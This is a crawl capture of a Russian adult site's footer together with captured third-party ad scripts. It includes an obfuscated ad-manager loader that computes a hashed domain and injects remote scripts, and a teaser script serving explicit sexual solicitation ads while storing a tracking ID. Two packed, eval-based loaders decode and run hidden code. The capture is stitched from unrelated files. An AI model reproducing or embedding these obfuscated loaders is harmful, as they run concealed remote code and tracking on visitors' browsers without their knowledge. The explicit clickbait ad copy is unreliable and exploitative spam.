<div class="ft-one"><a href="/?do=feedback" rel="nofollow">Обратная связь</a> <a href="/sitemap.xml">Карта сайта</a></div>
<div class="ft-two"><strong>webmaster@golyedevushki.club</strong> (c) Эротика на сайте и без <a href="https://babushky.club/porno/">порно фотографии</a> и других излишков эротики. Что может быть прекраснее <a href="https://goliedevushki.club">голых девок</a> как для молодого парня так и для зрелого мужчины 2012-2025</div>
<div class="ft-counter"><!--noindex--><!--LiveInternet counter--><img id="licnt18E7" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt18E7").src="https://counter.yadro.ru/hit?t45.17;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--><!--/noindex--></div>
</footer>
</div></div>

<script src="/engine/classes/min/index.php?g=general3&amp;v=16a65"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=16a65" defer></script>
<script src="/templates/gold-pepper-goldev/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'c6a7fc4a8be14a2cc437290cf3241ea05723366a';
var dle_group      = 5;
var dle_skin       = 'gold-pepper-goldev';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=126375,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/family/school.js?23152&u=null&a=0.5975185700443795
body_size: 10995
content:
	function e3813bb3a6_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe3813bb3a6(teasers) {
		if (document.getElementById('e3813bb3a6')) {
			document.getElementById('e3813bb3a6').innerHTML = "";
			document.getElementById('e3813bb3a6').classList.add('no-pop');
			
			
			document.getElementById('e3813bb3a6').setAttribute("onclick", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmouseup", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmousedown", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("oncontextmenu", "return false");
			
			
			var e3813bb3a6_place = document.getElementById('e3813bb3a6');

			var e3813bb3a6_table = document.createElement('table');
			e3813bb3a6_table.cellPadding = "0";
			e3813bb3a6_table.cellSpacing = "3";
			e3813bb3a6_table.style.borderSpacing = "3px";
			e3813bb3a6_table.style.borderCollapse = "inherit";
			e3813bb3a6_table.style.width = "99%";
			e3813bb3a6_table.style.margin = "0 auto";
			e3813bb3a6_table.style.textAlign = "center";
			e3813bb3a6_table.style.backgroundColor = "transparent";
			e3813bb3a6_table.style.border = "0px solid #7b7b7b";
			e3813bb3a6_table.style.borderRadius = "0px";
			e3813bb3a6_table.style.tableLayout = "fixed";
			e3813bb3a6_table.align = "center";
			e3813bb3a6_place.appendChild(e3813bb3a6_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e3813bb3a6_tr = document.createElement('tr');
				e3813bb3a6_table.appendChild(e3813bb3a6_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e3813bb3a6_td = document.createElement('td');
					e3813bb3a6_td.id = "e3813bb3a6_c_"+i;
					if (teasers[i][6] == "1"){
						e3813bb3a6_td.style.border = "1px solid #df6f78";
						e3813bb3a6_td.style.backgroundColor = "#fdf8e5";
					} else {
						e3813bb3a6_td.style.border = "0px solid #7b7b7b";
						e3813bb3a6_td.style.backgroundColor = "#ffffff";
						e3813bb3a6_td.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
						e3813bb3a6_td.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e3813bb3a6_td.style.padding = "5px";
					e3813bb3a6_td.style.borderRadius = "5px";
					e3813bb3a6_td.style.textAlign = "center";
					e3813bb3a6_td.style.verticalAlign = "top";
					e3813bb3a6_td.align = "center";
					e3813bb3a6_td.width = "33%";
					e3813bb3a6_tr.appendChild(e3813bb3a6_td);

					var e3813bb3a6_teaser = document.createElement('a');
					e3813bb3a6_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e3813bb3a6_teaser.target = "_blank";
					e3813bb3a6_teaser.rel = "nofollow";
					e3813bb3a6_teaser.style.textDecoration = "none";
					e3813bb3a6_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e3813bb3a6_teaser.style.zIndex = '1';
					e3813bb3a6_teaser.style.position = 'relative';
					e3813bb3a6_teaser.style.width = '100%';
					e3813bb3a6_td.appendChild(e3813bb3a6_teaser);
										
										
					e3813bb3a6_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e3813bb3a6').removeChild(document.getElementById('e3813bb3a6').firstChild);

							var e3813bb3a6_script     = document.createElement('script');
							e3813bb3a6_script.type    = 'text/javascript';
							e3813bb3a6_script.charset = 'utf-8';
							e3813bb3a6_script.async   = 'true';
							e3813bb3a6_script.src     = 'https://adtazwhite.com/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=17690418887015804176&a=' + Math.random();
							document.body.appendChild(e3813bb3a6_script);
						}, 1000);
					}
					
					var e3813bb3a6_image = document.createElement('div'); 
					e3813bb3a6_image.id  = "e3813bb3a6_i_c_"+i;
										
					var e3813bb3a6_image2 = document.createElement('img');
					e3813bb3a6_image2.alt = "";
					e3813bb3a6_image2.src = teasers[i][1];
					e3813bb3a6_image2.style.width  = "200px";
					e3813bb3a6_image2.style.height = "200px";
					e3813bb3a6_image.style.overflow = "hidden";
					e3813bb3a6_image.appendChild(e3813bb3a6_image2);
					
										e3813bb3a6_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e3813bb3a6_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e3813bb3a6_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e3813bb3a6_image.style.backgroundSize = 'cover'; 
					e3813bb3a6_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e3813bb3a6_teaser.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e3813bb3a6_teaser.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e3813bb3a6_temp_gifimage            = document.createElement('img');
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.src            = teasers[i][5];
						e3813bb3a6_temp_gifimage.style.width    = "1px";
						e3813bb3a6_temp_gifimage.style.height   = "1px";
						e3813bb3a6_temp_gifimage.width          = "1";
						e3813bb3a6_temp_gifimage.height         = "1";
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.title          = "";
						e3813bb3a6_temp_gifimage.style.position = "fixed";
						e3813bb3a6_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e3813bb3a6_temp_gifimage);
					}
					
					e3813bb3a6_image.style.border = "0px solid #ffffff";
					e3813bb3a6_image.style.borderRadius = "5px";
					e3813bb3a6_image.style.width = "200px"; 
					e3813bb3a6_image.style.height = "200px"; 
					e3813bb3a6_image.style.position = 'inherit';
					e3813bb3a6_image.style.cssFloat = 'none';
					e3813bb3a6_image.style.boxSizing = "content-box";
					e3813bb3a6_image.style.display = 'inline-block';
					e3813bb3a6_image.style.margin = "5px";
					
										
					var e3813bb3a6_title = document.createElement('div');
					e3813bb3a6_title.innerHTML = teasers[i][2];
					e3813bb3a6_title.style.fontSize = "10pt";
					e3813bb3a6_title.style.color = "#990000";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textAlign = "center";
					e3813bb3a6_title.style.fontFamily = "Arial";
					e3813bb3a6_title.style.fontSize = "17px";
					e3813bb3a6_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_title.style.color = "#000000";
						e3813bb3a6_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_title.style.fontStyle = "normal";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textDecoration = "none";
					e3813bb3a6_title.style.margin = "3px";
					e3813bb3a6_title.style.height = "auto";
					e3813bb3a6_title.id = "etarg_title_23152_"+i;

					
					var e3813bb3a6_description = document.createElement('div');
					e3813bb3a6_description.innerHTML = teasers[i][3];
					e3813bb3a6_description.style.color = "#000000";
					e3813bb3a6_description.style.fontSize = "10pt";
					e3813bb3a6_description.style.textAlign = "center";
					e3813bb3a6_description.style.fontFamily = "Arial";
					e3813bb3a6_description.style.fontSize = "15px";
					e3813bb3a6_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_description.style.color = "#000000";
						e3813bb3a6_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_description.style.fontStyle = "normal";
					e3813bb3a6_description.style.fontWeight = "normal";
					e3813bb3a6_description.style.textDecoration = "none";
					e3813bb3a6_description.style.margin = "3px";
					e3813bb3a6_description.style.height = "auto";
					e3813bb3a6_description.id = "etarg_description_23152_"+i;

					var e3813bb3a6_price = document.createElement('div');
					e3813bb3a6_price.innerHTML = teasers[i][4];
					e3813bb3a6_price.style.color = "#f25100";
					e3813bb3a6_price.style.textAlign = "center";
					e3813bb3a6_price.style.fontFamily = e3813bb3a6_description.style.fontFamily;
					e3813bb3a6_price.style.fontSize = e3813bb3a6_description.style.fontSize;
					e3813bb3a6_price.style.lineHeight = e3813bb3a6_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e3813bb3a6_price.style.color = "#f20000";
					}
					e3813bb3a6_price.style.fontStyle = e3813bb3a6_description.style.fontStyle;
					e3813bb3a6_price.style.fontWeight = "bold";
					e3813bb3a6_price.style.textDecoration = e3813bb3a6_description.style.textDecoration;
					e3813bb3a6_price.style.height = "auto";

										e3813bb3a6_teaser.appendChild(e3813bb3a6_image);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_title);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_description);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe3813bb3a6([['https://adtazwhite.com/clicks/MjMxNTJfMjU2NjIxXzIzLjAwNzQxNjlfMTNfMTc2OTA0MTg4ODcwMTU4MDQxNzZfMjBfMy4xNDIuMTIwLjExMF5mZjNhYmY0YWQ5ZWRjOWIxODljNjBmNDg1YjBlMTRlOV4wMy4xLjIyLjIwMjY=','//cs09.adtazwhite.com/content/61425/3367100.gif','Смотреть фото','Алина отправила Вам (3) фото❤️',' ','','0','//cs09.adtazwhite.com/content/61425/3367100_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMjgyNTM3XzIzLjAwNjMwNDVfMTNfMTc2OTA0MTg4ODcwMTU4MDQxNzZfMjBfMy4xNDIuMTIwLjExMF5lZTc4OWFiYjdkZWNiMjA0Njk0MWQzNThkOTQ3ZmQ5MV4wMy4xLjIyLjIwMjY=','//cs09.adtazwhite.com/content/61425/3444848.gif','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs09.adtazwhite.com/content/61425/3444848_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMzEyMjI5XzIzLjAyOTE5NjlfMTNfMTc2OTA0MTg4ODcwMTU4MDQxNzZfMjBfMy4xNDIuMTIwLjExMF44YTcyNmM1YjQ2NmVlZGU0NjI3ZTlmODQyMGM4NzYxN14wMy4xLjIyLjIwMjY=','//cs11.adtazwhite.com/content/61425/3533924.webp','✅ВЫБИРАЙ ЛЮБУЮ👉','🔥И ТРАХАЙ БЕЗ ОСТАНОВКИ🔞',' ','','0','//cs11.adtazwhite.com/content/61425/3533924_2.webp']]);  try { localStorage.setItem('e3813bb3a6_uid', '17690418887015804176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=138937
body_size: 1576
content:
var _0xc5e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe25c(d,e,f){var g=_0xc5e[2][_0xc5e[1]](_0xc5e[0]);var h=g[_0xc5e[3]](0,e);var i=g[_0xc5e[3]](0,f);var j=d[_0xc5e[1]](_0xc5e[0])[_0xc5e[10]]()[_0xc5e[9]](function(a,b,c){if(h[_0xc5e[4]](b)!==-1)return a+=h[_0xc5e[4]](b)*(Math[_0xc5e[8]](e,c))},0);var k=_0xc5e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc5e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe25c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",6,"mRtcsWeaC",21,6,42))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1922
content:
var _0xc16e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe26c(d,e,f){var g=_0xc16e[2][_0xc16e[1]](_0xc16e[0]);var h=g[_0xc16e[3]](0,e);var i=g[_0xc16e[3]](0,f);var j=d[_0xc16e[1]](_0xc16e[0])[_0xc16e[10]]()[_0xc16e[9]](function(a,b,c){if(h[_0xc16e[4]](b)!==-1)return a+=h[_0xc16e[4]](b)*(Math[_0xc16e[8]](e,c))},0);var k=_0xc16e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc16e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe26c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",8,"dISnjHbPA",23,3,20))